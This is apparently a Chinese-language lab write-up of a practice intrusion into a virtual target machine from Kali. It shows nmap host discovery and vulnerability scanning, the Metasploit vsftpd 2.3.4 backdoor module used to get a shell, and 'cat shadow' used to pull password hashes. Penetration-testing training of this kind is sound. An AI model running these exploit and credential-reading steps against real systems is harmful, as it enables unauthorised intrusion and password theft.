一丶环境准备
- 攻击机器系统：kali-linux-2021.1
- 攻击工具：nmap，metsploit framework
- 被攻击机器系统：linux系统（版本未知）
二丶开始攻击
  - 打开攻击机器与被攻击机器
  - 在攻击机器打开终端，随后执行命令：ifconfig 查看本机网络信息，如下图可以看到本机IP：10.0.2.515


  - 切换管理员权限，执行命令：sudo -i


  - 因靶机和攻击机器在同一网络环境下，执行命令：route 查看网络路由信息


  - 使用nmap 软件扫描局域网下活动的主机
使用命令：nmap -sn 10.0.2.0/24
获得运行主机显示有:10.0.2.2 10.0.2.3 10.0.2.4


  - 对获取到的活动主机逐一使用 ping指令时候，发现没有靶机IP，开始排查问题，最后发现由于使用的是虚拟机，攻击机器与靶机设置的网络模式不一致
攻击机器网络设置：


而靶机网络连接方式为


  - 将网络设置一致后再次使用 nmap 扫描得出靶机IP：10.0.2.6


  - 使用命令：nmap -script vuln 10.0.2.6 对靶机正在运行端口进行扫描，查看是否有漏洞，看到靶机 21端口是开启的，运行了ftp服务，并且有名称为vsftpd 的后门

  - 开启 metsploit framework 对靶机21端口的漏洞进行攻击


  - 使用命令 msf6> search vsftpd 对漏洞进行扫描,获得后门名称


  - 使用后门，命令为：msf6> use exploit/unix/ftp/vsftpd_234_backdoor


  - 查看攻击所需设置，使用命令options


  - 设置被攻击IP,使用命令 set RHOSTS 10.0.2.6，随后执行开始攻击，使用命令：run开始攻击，进入靶机


  - 已进入靶机，使用命令 ls查看当前目录内容，使用命令 cd etc ,随后使用命令cat shadow 获得靶机用户密码密文
发现root密码密文开头ID为 $1，则是使用MD5加密。尝试进行解码，但未成功。
